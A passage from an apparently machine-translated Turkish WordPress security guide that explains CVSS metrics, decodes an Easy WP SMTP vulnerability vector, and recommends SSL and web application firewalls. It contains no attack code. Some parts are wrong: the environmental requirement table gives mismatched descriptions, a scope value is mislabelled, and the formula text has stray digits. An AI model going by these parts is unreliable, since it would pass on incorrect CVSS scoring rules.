| Düşük (L) | Saldırgan, normalde yalnızca bir kullanıcının sahip olduğu ayarları ve dosyaları etkileyebilecek temel kullanıcı yetenekleri sağlayan ayrıcalıklarla yetkilendirilir. Alternatif olarak, Düşük ayrıcalıklara sahip bir saldırgan, yalnızca hassas olmayan kaynaklar üzerinde etki yaratma yeteneğine sahip olabilir. |

| Yüksek (H) | Saldırgan, güvenlik açığı bulunan bileşen üzerinde, bileşen genelindeki ayarları ve dosyaları etkileyebilecek önemli (ör. yönetimsel) denetim sağlayan ayrıcalıklarla yetkilendirilir (yani gerektirir). |

1.1.4. Kullanıcı Etkileşimi (UI)

Kullanıcı etkileşimi puanı, bir güvenlik açığından yararlanmak için kullanıcı etkileşimi gerektirip gerektirmediğine göre belirlenir.

Bir saldırganın güvenlik açığından yararlanması için kullanıcı etkileşimi gerekmediğinde puan en yüksek olacaktır.

| Kullanıcı Etkileşimi Gereksinimi | Açıklama |

|---|---|

| Yok (N) | Güvenlik açığı bulunan sistem, herhangi bir kullanıcının etkileşimi olmadan kullanılabilir. |

| Gerekli (R) | Bu güvenlik açığından başarılı bir şekilde yararlanılması, kullanıcının güvenlik açığından yararlanılabilmesi için bir kullanıcıyı bir e-postadaki bir bağlantıyı tıklamaya ikna etmek gibi bazı eylemlerde bulunmasını gerektirir. |

1.1.5. Kapsam

Kapsam puanı, güvenlik kapsamı dışındaki kaynakları etkilemek için bir yazılım bileşenindeki güvenlik açığına dayanır.

Güvenlik kapsamı, bu diğer bileşenlerin kendi güvenlik yetkilerine sahip olsalar bile, yalnızca o bileşene işlevsellik sağlayan diğer bileşenleri kapsar.

Bir kapsam değişikliği meydana geldiğinde puan en yüksektir.

| Kapsam | Açıklama |

|---|---|

| Değişmedi (U) | Sömürülen bir güvenlik açığı yalnızca aynı yetkili tarafından yönetilen kaynakları etkileyebilir. Bu durumda, savunmasız bileşen ve etkilenen bileşen aynıdır. |

| Değiştirildi (U) | Kötüye kullanılan bir güvenlik açığı, güvenlik açığı bulunan bileşenin amaçladığı yetkilendirme ayrıcalıklarının ötesindeki kaynakları etkileyebilir. Bu durumda, savunmasız bileşen ve etkilenen bileşen farklıdır. |

1.2. Etki Metrikleri

Etki ölçümleri, başarıyla yararlanılan bir güvenlik açığının doğrudan etkilerini yakalar.

1.2.1. Gizli Etki (C)

Bu gizli etki puanı, istismar edilen yazılım tarafından yönetilen bilgilerin gizliliği üzerindeki etkiyi ölçer.

Etkilenen yazılımın kaybı en yüksek olduğunda puan en yüksek olur.

| Gizlilik Etkisi | Açıklama |

|---|---|

| Yüksek (H) | Tam bir gizlilik kaybı vardır ve bu, istismar edilen yazılımdaki tüm kaynakların saldırgana ifşa edilmesine neden olur. |

| Düşük (L) | Biraz gizlilik kaybı var. Saldırgan bazı kısıtlı bilgilere erişim kazandı. |

| Yok (N) | Sömürülen yazılımda gizlilik kaybı yoktur. |

1.2.2. Bütünlük (I)

Bu bütünlük puanı, başarıyla yararlanılan bir güvenlik açığının bütünlüğü üzerindeki etkisine dayanır.

Etkilenen yazılımın sonucu en yüksek olduğunda puan en yüksek olur.

| Bütünlük Etkisi | Açıklama |

|---|---|

| Yüksek (H) | Tam bir bütünlük kaybı veya tam bir koruma kaybı var. |

| Düşük (L) | Veri değişikliğinin, etkilenen yazılım üzerinde doğrudan ve ciddi bir etkisi yoktur. |

| Yok (N) | Etkilenen yazılımda bütünlük kaybı yoktur. |

1.2.3. Kullanılabilirlik (A)

Kullanılabilirlik puanı, yararlanılan yazılımın kullanılabilirliğinin etkisine dayanır.

Etkilenen bileşenin sonucu en büyük olduğunda Skor en yüksektir.

| Kullanılabilirlik Etkisi | Açıklama |

|---|---|

| Yüksek (H) | Tamamen kullanılabilirlik kaybı vardır ve bu da saldırganın yararlanılan yazılımdaki kaynaklara erişimi tamamen reddetmesine neden olur. |

| Düşük (L) | Düşük performans veya kaynak kullanılabilirliğinde kesintiler var. |

| Yok (N) | Etkilenen yazılımın kullanılabilirliği üzerinde herhangi bir etkisi yoktur. |

Temel Puan CVSS Puanı Hesaplama

Temel Puan, Etki ve Kullanılabilirlik alt puan denklemlerinin bir fonksiyonudur. Taban puanın şu şekilde tanımlandığı yerde,

If (Impact sub score <= 0) 0 else, Scope Unchanged 4 Roundup(Minimum[(Impact+Exploitability),10]) Scope Changed Roundup(Minimum[1.08×(Impact+Exploitability),10]) and the Impact subscore (ISC) is defined as, Scope Unchanged 6.42 × ISCBase Scope Changed 7.52 × [ISCBase - 0.029] - 3.25 × [ISCBase - 0.02] 15 Where, ISCBase = 1 - [(1 - ImpactConf) × (1 - ImpactInteg) × (1 - ImpactAvail)] And the Exploitability sub score is, 8.22 × AttackVector × AttackComplexity × PrivilegeRequired × UserInteraction2. Geçici Puan Metrikleri

Geçici ölçümler, istismar tekniklerinin mevcut durumunu, herhangi bir yama veya geçici çözümün varlığını veya bir güvenlik açığının tanımına olan güveni ölçer.

Zamansal metriklerin zaman içinde değişmesi beklenir ve değişecektir.

2.1. Exploit Kodu Olgunluk (E)

Açıktan yararlanma kodunun olgunluğu, güvenlik açığının saldırıya uğrama olasılığına bağlıdır.

Bir güvenlik açığından ne kadar kolay yararlanılırsa, güvenlik açığı puanı o kadar yüksek olur.

| Exploit Kodu Vade Değeri | Açıklama |

|---|---|

| Tanımlanmadı (X) | Bu değeri metriğe atamak puanı etkilemez. Bu metriği atlamak, puanlama denklemine bir işarettir. |

| Yüksek (H) | İşlevsel otonom kod var veya herhangi bir istismar gerekmiyor ve ayrıntılar yaygın olarak mevcut. |

| Fonksiyonel (F) | İşlevsel istismar kodu mevcuttur. Kod, güvenlik açığının bulunduğu çoğu durumda çalışır. |

| Kavram Kanıtı (P) | Kavram kanıtı istismar kodu mevcuttur veya çoğu sistem için bir saldırı gösterimi pratik değildir. |

| Kanıtlanmamış (U) | Herhangi bir istismar kodu mevcut değildir veya bir istismar tamamen teoriktir. |

2.2. Düzeltme Düzeyi (RL)

Bir güvenlik açığının Düzeltme Düzeyi, önceliklendirme için önemli bir faktördür. Geçici çözümler veya düzeltmeler, resmi bir yama veya yükseltme yayınlanana kadar geçici düzeltme sağlayabilir.

Bir düzeltme ne kadar az resmi ve kalıcı olursa, güvenlik açığı puanı o kadar yüksek olur.

| Düzeltme Düzeyi Değeri | Açıklama |

|---|---|

| Tanımlanmadı (X) | Tanımlanmamış Düzeltme Değeri, diğer düzeltme değerlerinden birini seçmek için yeterli bilgi olmadığı anlamına gelir. Tanımlanmadı değerinin genel Geçici Puan üzerinde hiçbir etkisi yoktur ve Puanlama üzerinde Kullanılamaz olarak aynı etkiye sahiptir. |

| Kullanılamıyor (U) | Çözüm mevcut değil. |

| Geçici Çözüm (W) | Resmi olmayan, satıcı olmayan bir çözüm mevcuttur. Örneğin, bir kullanıcı veya başka bir üçüncü taraf, güvenlik açığını azaltmak için bir yama veya geçici çözüm oluşturdu. |

| Geçici Düzeltme (T) | Resmi ancak geçici bir düzeltme mevcut. Örneğin, yazılım geliştiricisi, güvenlik açığını azaltmak için geçici bir düzeltme yayınladı veya bir geçici çözüm sağladı. |

| Resmi Düzeltme (O) | Yazılım geliştiricisi, güvenlik açığı için resmi bir yama yayınladı. |

2.3. Güven Bildir (RC)

Rapor Güveni metriği, bir güvenlik açığının bulunduğuna ilişkin güven düzeyini ve teknik ayrıntıların güvenilirliğini ölçer.

Bir güvenlik açığı satıcı veya diğer saygın kaynaklar tarafından ne kadar doğrulanırsa, puan o kadar yüksek olur.

| Güven Değerini Bildir | Açıklama |

|---|---|

| Tanımlanmadı (X) | Tanımlanmamış bir Rapor Güven Değeri, diğer güven değerlerinden birini atamak için yeterli bilgi olmadığı anlamına gelir. Tanımlanmadı değerinin genel Rapor Güven Puanı üzerinde hiçbir etkisi yoktur ve Puanlama üzerinde Kullanılamaz olarak aynı etkiye sahiptir. |

| Onaylandı (C) | Güvenlik açığından nasıl yararlanılacağına dair bir kavram bilgisiyle birlikte ayrıntılı bir rapor mevcuttur veya yazılım geliştiricisi güvenlik açığının varlığını doğrulamıştır. |

| makul (R) | Önemli ayrıntılar içeren bir rapor var, ancak araştırmacılar temel nedene tam olarak güvenmiyorlar veya istismara yol açabilecek her etkileşimi tam olarak doğrulayamıyorlar. Ancak, hata tekrarlanabilir ve en az bir kavram kanıtı mevcuttur. |

| Bilinmeyen (U) | Bir güvenlik açığının mevcut olduğunu gösteren etki raporları var, ancak güvenlik açığının nedeni bilinmiyor. |

Geçici CVSS Puanı Hesaplama

Geçici puan şu şekilde tanımlanır:

Roundup(BaseScore v× ExploitCode Maturity × RemediationLevel × ReportConfidence)3. Çevresel Puan Metrikleri

Çevresel ölçümler, analistlerin etkilenen BT varlıklarının önemine göre puanlanan CVSS'yi özelleştirmesine olanak tanır.

Çevresel Kullanılabilirlik ve Etki metrikleri, Temel metriklerin değiştirilmiş bir eşdeğeridir ve kurumsal altyapının bileşen yerleşimine dayalı olarak değerler atanır. Kullanılabilirlik ve Etki metriklerinin değerlerini ve açıklamalarını görüntülemek için yukarıdaki Temel Metrikler bölümlerine bakın.

Çevresel metrikler, ekstra bir grup olan Etki Alt Puan Değiştiricileri içerir.

3.1. Etki Alt Puan Değiştirici Metrikleri

Etki Alt Puanı Değiştiricileri metrikleri, Gizlilik (CR), Bütünlük (IR) ve Kullanılabilirlik (AR) için belirli güvenlik gereksinimlerini değerlendirerek, çevresel puanın kullanıcıların ortamına göre ince ayarlanmasına olanak tanır.

| Etki Alt Puan Değeri | Açıklama |

|---|---|

| Tanımlanmadı (CR:X) | (gizlilik/bütünlük/kullanılabilirlik) kaybının kuruluş üzerinde yalnızca sınırlı bir etkisi olması muhtemeldir. |

| Düşük (CR:L) | (gizlilik/bütünlük/kullanılabilirlik) kaybının organizasyon üzerinde ciddi bir etkisi olması muhtemeldir. |

| Orta (CR:M) | (Gizlilik/bütünlük/kullanılabilirlik) kaybının organizasyon üzerinde yıkıcı bir etkisi olması muhtemeldir. |

| Yüksek (CR:H) | Bu, bu puanı görmezden gelmek için bir sinyaldir. |

Çevresel CVSS Puanı Hesaplama

Çevre puanı şu şekilde tanımlanır:

If (Modified Impact Sub score <= 0) 0 else, If Modified Scope is Unchanged Round up(Round up (Minimum [ (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) If Modified Scope is Changed Round up(Round up (Minimum [1.08 × (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) And the modified Impact sub score is defined as, If Modified Scope is Unchanged 6.42 × [ISC Modified ] If Modified Scope is Changed 7.52 × [ISC Modified - 0.029]-3.25× [ISC Modified × 0.9731 - 0.02] 13 Where, ISC Modified = Minimum [[1 - (1 - M.IConf × CR) × (1 - M.IInteg × IR) × (1 - M.IAvail × AR)], 0.915] The Modified Exploitability sub score is, 8.22 × M.AttackVector × M.AttackComplexity × M.PrivilegeRequired × M.UserInteraction 4 Where “Round up” is defined as the smallest number, specified to one decimal place, that is equal to or higher than its input. For example, Round up (4.02) is 4.1; and Round up (4.00) is 4.0.Genel CVSS Puanı ve Önem Derecesi

Genel Ortak Güvenlik Açığı Puanlama Sistemi veya CVSS puanı, Temel, Geçici ve Çevre puanlarının bir temsilidir.

Genel CVSS puanı, bir güvenlik açığının ne kadar ciddi veya ciddi olduğu konusunda size bir fikir vermek için kullanılabilir.

| CVSS Puanı | önem |

|---|---|

| 0.0 | Hiçbiri |

| 0.1 – 3.9 | Düşük |

| 4.0 – 6.9 | Orta |

| 7.0 – 8.9 | Yüksek |

| 9.0 – 10.0 | kritik |

Gerçek Dünya CVSS Önem Derecesi Örneği

Aralık 2020 Güvenlik Açığı Özetimizde, Easy WP SMTP eklentisindeki bir güvenlik açığını bildirdik. Sıfır gün (sıfır gün güvenlik açıklarını bir sonraki bölümde ele alacağız) güvenlik açığı, bir saldırganın bir Yönetici hesabının kontrolünü ele geçirmesine izin verdi ve vahşi bir şekilde istismar edildi.



Ulusal Güvenlik Açığı Veritabanı girişine göz atarak, WP SMTP güvenlik açığının önem derecesini bulabiliriz.

Yukarıdaki WP SMTP NVDB ekran görüntüsünden birkaç şeyi inceleyelim.

Temel Puan : Taban puan 7.5'tir ve bu bize güvenlik açığının önem derecesinin yüksek olduğunu gösterir.

Vektör : Vektör bize skorun CVSS 3.1 güvenlik açığı denklemlerine ve skoru hesaplamak için kullanılan metriklere dayandığını söyler.

İşte vektörün metrik kısmı.

AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:NŞimdi, vektörün sekiz metrik değerini anlamak için bu yazının başlarındaki Temel Metrik değerlerini ve açıklamalarını kullanalım.

- AV:N – Bu, güvenlik açığının Saldırı Vektörünün (AV) Ağ (N) olduğu anlamına gelir. Başka bir deyişle, bir saldırganın güvenlik açığından yararlanmak için yalnızca ağ erişimine ihtiyacı vardır.

- AC:L – Güvenlik açığının Saldırı Karmaşıklığı (AC) Düşük (L). Başka bir deyişle, herhangi bir komut dosyası çocuğu güvenlik açığından yararlanabilir.

- PR:N – Güvenlik açığından yararlanmak için gereken Ayrıcalıklar (PR) Yoktur (N). Bu nedenle, güvenlik açığı, kimliği doğrulanmış bir kullanıcının yararlanmasını gerektirmez. (Kimliği Doğrulanmış ve Kimliği Doğrulanmamış güvenlik açıkları arasındaki farkı bu yazının ilerleyen bölümlerinde ele alacağız.)

- UI:N – Bu güvenlik açığından yararlanmak için gereken Kullanıcı Etkileşimi (UI) Yoktur (N). Böylece saldırgan, güvenlik açığından kendi kendine yararlanma imkanına sahiptir.

- S:U – Bu, güvenlik açığının Kapsamının (S) Değişmedi (U) olduğu anlamına gelir. Bu güvenlik açığı durumunda, güvenlik açığı bulunan bileşen ve etkilenen bileşen aynıdır.

- C:H – Güvenlik açığının Gizlilik Etkisi (C) Yüksek (H). Bu güvenlik açığından yararlanıldığında, tamamen gizlilik kaybına neden olur.

- I:N – Bu güvenlik açığının Bütünlük Etkisi (I) Yoktur (N). Güvenlik açığından yararlanıldığında, güvenlik açığı bulunan bilgilerin bütünlüğü veya güvenilirliğinde herhangi bir kayıp olmaz.

- A:N – Bu, Kullanılabilirlik Etkisinin (A) Yok (N) olduğu anlamına gelir. Güvenlik açığından yararlanıldığında, web sitenizin kullanılabilirliği üzerinde hiçbir etkisi olmayacaktır.

CVSS puanı, herhangi bir güvenlik açığının önem derecesini ve kapsamını belirlememize yardımcı olabilir. Sonraki birkaç bölümde, genellikle güvenlik açığı açıklamalarında yer alan bazı önemli güvenlik açığı terimlerini ele alacağız.

Toplama

Bu bölümde, bilgisayar korsanlarının motivasyonları, farklı saldırı türleri, çevrimiçi suçluların yararlandığı güvenlik açıkları, güvenlik açıkları riskinin nasıl azaltılacağı ve bir güvenlik açığının sizin için oluşturduğu riskin nasıl belirleneceği dahil olmak üzere WordPress güvenliğinin birkaç önemli unsurunu öğrendik. İnternet sitesi.

Saldırganların web sitelerimizi nasıl hacklemeye çalıştıklarını ve web sitelerimizi ihlal ettikten sonra hedeflerini anlamak, uygun savunmaları oluşturmamızı sağlar.

İlerleyen bölümlerde, web sitenizi bir bilgisayar korsanının size yapabileceği neredeyse her tür saldırıdan nasıl koruyacağınızı öğreneceksiniz.

4. Bölüm: Sunucunuzun Güvenliğini Sağlama

WordPress güvenlik stratejinizdeki ilk adım, sunucunuzu güvence altına almaktır. Sunucunuz, web sitenizi çalıştıran tüm dosyaları ve kodları depolar.

Bu bölümde şunları öğreneceksiniz:

- İyi bir ev sahibi seçmenin önemi.

- Web sitenizdeki iletişimleri nasıl şifreleyebilirsiniz.

- Güvenlik duvarı sitenizin güvenliğini sağlamaya nasıl yardımcı olabilir?

Doğru Barındırma Seçin

Tüm web barındırıcıları eşit yaratılmamıştır ve yalnızca fiyat üzerinden bir tane seçmek, WordPress güvenlik sorunlarıyla uzun vadede size çok daha pahalıya mal olabilir. Çoğu paylaşılan barındırma ortamı güvenlidir, ancak bazıları kullanıcı hesaplarını yeterince ayırmaz.

Barındırıcınız, en son güvenlik yamalarını uygulama ve sunucu ve dosya güvenliğiyle ilgili diğer önemli barındırma WordPress güvenliği en iyi uygulamalarını takip etme konusunda dikkatli olmalıdır. Barındırıcınız, en son güvenlik düzeltme eklerini uygulama ve sunucu ve dosya güvenliğiyle ilgili diğer önemli barındırma güvenliği en iyi uygulamalarını izleme konusunda dikkatli olmalıdır.

WordPress Sitenizi SSL ile Şifreleyin

SSL olarak da bilinen Secure Sockets Layer, bir istemci ile bir web sunucusu arasında şifreleme sağlayan bir güvenlik teknolojisidir. Bunu biraz daha basit bir şekilde anlamak için, bir "istemci", Chrome veya Safari gibi bir web tarayıcısıdır ve bir "web sunucusu", web siteniz veya çevrimiçi mağazanızdır.

Ziyaret ettiğiniz web sitesinde yüklü bir SSL sertifikası olup olmadığını anlamanın kolay bir yolu, URL'nin HTTP veya HTTPS ile başlayıp başlamadığını görmek için tarayıcınızın adres çubuğuna bakmaktır. URL bir HTTPS ile başlıyorsa, SSL kullanan bir siteye güvenle göz atıyorsunuz demektir.

SSL Neden Bu Kadar Önemli?

2021 yılında bir SSL sertifikası yoksa pahalıdır. Niye ya? Web sitenizde SSL etkin değilse, potansiyel müşterilerin varlığınızı keşfetmesi daha zor olacaktır ve sitenizi bulanlar size para vermekten korkabilirler.

Ne zaman çevrimiçi bir satın alma işlemi yapsak, tarayıcınız ve çevrimiçi mağaza arasında gerçekleşen bir iletişim vardır. Örneğin tarayıcımıza kredi kartı numaramızı girdiğimizde tarayıcımız numarayı online mağaza ile paylaşacaktır. Mağaza ödemeyi aldıktan sonra, tarayıcınıza satın alma işleminizin başarılı olduğunu bildirmesini söyler.

Tarayıcımız ve mağazanın sunucusu arasında paylaşılan bilgiler hakkında akılda tutulması gereken bir şey, bilgilerin geçiş sırasında birkaç duraklamasıdır. SSL, mağaza sunucusunun son hedefine ulaşana kadar kredi kartımızın görülmemesini sağlamak için iletişime şifreleme sağlar.

Şifrelemenin nasıl çalıştığını daha iyi anlamak için satın almalarımızın nasıl teslim edildiğini düşünün. Çevrimiçi bir satın alma işleminin teslimat durumunu daha önce takip ettiyseniz, siparişinizin evinize varmadan önce birkaç kez durduğunu görürdünüz. Satıcı satın aldığınız ürünü düzgün bir şekilde paketlemediyse, insanların satın aldığınız ürünü görmesi kolay olacaktır.

SSL, istemci ve web sunucusu arasında paylaşılan parolalar ve kredi kartı numaraları gibi hassas bilgileri kötü niyetli kişilerin ele geçirmesini önlemede çok önemli bir araçtır.

Neden Bir SSL Sertifikası Her Web Sitesinde Olması Gerekir?

Web sitenizde bir SSL sertifikasına sahip olmanın sağladığı WordPress güvenlik avantajları, onu herhangi bir web sitesi için olmazsa olmaz hale getirmek için yeterlidir. Ancak, herkesi site ziyaretçilerini korumaya teşvik etmek için web tarayıcıları ve arama motorları, herkesi SSL kullanmaya teşvik etmek için olumsuz teşvikler yarattı. Bu bölümde, web sitenizde SSL'yi etkinleştirmemenin maliyetli sonuçlarını ele alacağız.

1. SSL'nin Etkinleştirilmemesi SEO Sıralamanıza Zarar Verir

Arama Motoru Optimizasyonu veya SEO, web sitenizi arama motoru sonuç sayfaları aracılığıyla organik olarak keşfedilecek şekilde optimize etme işlemidir. SEO'nun faydası, sitenize gelen organik ve ücretsiz trafiği artırmanız için mükemmel bir yol olmasıdır. Bir ekmek pişirme kursu satıyorsanız, web sitenizin Google'da arama yapan biri için sonuçların ilk sayfasında veya ekmek pişirme kursu için Duck Duck Go'da olmasını istersiniz.

Sitenizde SSL etkin olmadığında, arama motorları sizi cezalandırır ve sıralamanızı düşürür. Google'ın web sitelerini arama sonuçlarında sıralamak için kullandığı metriklerden biri güvenilirliktir. Kullanıcılarını güvenli olmayan web sitelerine göndermemek Google'ın en büyük yararıdır, bu nedenle, sıralama algoritmalarında güvenilirlik büyük ölçüde ağırlıklıdır. SSL'nin bu kadar fazla güvenlik sağlamasıyla, Google'ın bir web sitesinin güvenilirliğini nasıl puanladığının önemli bir parçasıdır.



2. Tarayıcılar SSL Olmayan Siteleri Güvenli Değil Olarak İşaretler

SSL'yi etkinleştirmemenin size maliyeti olacak başka bir yol, ziyaretçinizin tarayıcısının onları sitenizin güvenli olmadığı konusunda uyarmasıdır. Daha önce de belirttiğimiz gibi, web sitenize bir SSL sertifikası yükledikten sonra sitenizin URL'si http ://websiteniz.com'dan https: //websiteniz/com'a dönüşecektir. Örneğin Chrome, kilitli bir asma kilitle HTTPS şifreli web sayfalarını güvenli olarak işaretler. Alternatif olarak, Chrome şifrelenmemiş tüm HTTP web sayfaları için kilitli asma kilidi Not Secure metniyle değiştirir.

Tarayıcım tarafından güvensiz olarak işaretlenen web sitelerinden alışveriş yapmayacağım ve yapmayacak olan tek kişi ben değilim. GlobalSign tarafından yapılan bir araştırmaya göre, çevrimiçi alışveriş yapanların %85'i güvenli olmayan web sitelerinden kaçınıyor. 2021'de yalnızca giriş ve ödeme sayfalarınızın değil, tüm sitelerinizin HTTPS kullanmasının hayati önem taşıdığını unutmayın. Potansiyel bir müşteri, mağaza sayfaları web tarayıcıları tarafından Güvenli Değil olarak işaretlenmişse güvenli bir ödeme yapamayabilir.

3. Potansiyel Müşterileri Kaybedebilirsiniz

Müşterilerinizi korumak, web sitenizde SSL'yi etkinleştirmenin temel nedenidir. Size işlerini emanet etmek istiyorlarsa, yapabileceğiniz en az şey, onları şifreleme gücüyle koruyarak bu güveni ödüllendirmektir.

Bir bilgisayar korsanı, web sitenizdeki şifreleme eksikliği nedeniyle müşterinizin kredi kartı ayrıntılarını çalabilirse, yalnızca güvenlerini kaybetmekle kalmaz, gelecekteki işlerini de kaybedersiniz.

Web Sitemde SSL'nin Etkin Olduğunu Nasıl Anlarım?

Web sitenizde yüklü bir SSL sertifikası olup olmadığını anlamanın kolay bir yolu, URL'nin HTTP veya HTTPS ile başlayıp başlamadığını görmek için tarayıcınızın adres çubuğuna bakmaktır. URL bir HTTPS ile başlıyorsa, web siteniz SSL ile güvence altına alınmıştır.

SSL Labs gibi bir SSL denetleyicisi de kullanabilirsiniz. Bir SSL denetleyicisi, sitenizi bir SSL sertifikası için tarar ve SSL sertifikanızın süresinin dolmak üzere olduğunu size bildirir.

WordPress Web Siteme Nasıl SSL Sertifikası Yükleyebilirim?

WordPress web sitenizde SSL yoksa, yapmanız gereken ilk şey, barındırma sağlayıcınızdan ücretsiz bir SSL sertifikası ve yapılandırması sağlayıp sağlamadıklarını sormaktır. 2021'de çoğu barındırma şirketi, barındırma paketlerine SSL'yi dahil eder. Örneğin, iThemes Hosting her web sitesi için SSL sağlar ve yönetir.

Barındırıcınız size ücretsiz bir SSL sertifikası sağlamıyorsa endişelenmeyin, daha birçok seçenek var.

Cloudflare, WordPress web siteleri için ücretsiz bir paylaşılan SSL sertifikası sunar. Paylaşılan bir SSL sertifikasına sahip olmamayı tercih ediyorsanız ve komut satırı konusunda rahatsanız, CertBot mükemmel bir seçenektir. Certbot, Let's Encrypt kullanarak sizin için sadece ücretsiz bir SSL sertifikası oluşturmakla kalmaz, aynı zamanda sertifikanın yenilenmesini de sizin için otomatik olarak yönetir.

WordPress web sitenizde SSL'nin etkin olması 2021'de bir zorunluluktur. SSL, müşterilerinizle aranızdaki iletişimi güvence altına alır, SEO'nuzu geliştirir ve sitenizin ziyaretçilerine web sitenizde gezinirken güvende olduklarının rahatlığını verir.



Bir Web Uygulaması Güvenlik Duvarı kullanın

Bir Web Uygulaması Güvenlik Duvarı kullanmak, WordPress web sitenize başka bir koruma katmanı eklemenin harika bir yoludur.



Web Uygulaması Güvenlik Duvarı nedir?

Bir WAF veya Web Uygulaması Güvenlik Duvarı, web sitenize giden internet trafiğini web sitenize ulaşmadan önce izleyerek web sitenizin güvenliğini sağlamaya yardımcı olur.

WordPress'in önüne bir WAF ekleyerek, internet ve web siteniz arasında bir güvenlik kontrol noktası eklemiş olursunuz. Trafiğin web sitenize erişebilmesi için önce WAF'tan geçmesi gerekir.

WAF, CSRF, XSS, SQL Enjeksiyonları ve daha fazlası gibi herhangi bir kötü amaçlı trafik algılarsa, web sitenize ulaşmadan önce filtreler. Sadece bu değil, bir WAF, bir DDoS saldırısını tespit etmeye ve web sitenizin çökmesini önlemek için hız sınırlaması uygulamaya yardımcı olabilir.

WAF Uygulamanın 3 Yolu

Bir WAF'yi uygulamanın 3 farklı yolu vardır. Her türün artılarına ve eksilerine bir göz atalım.

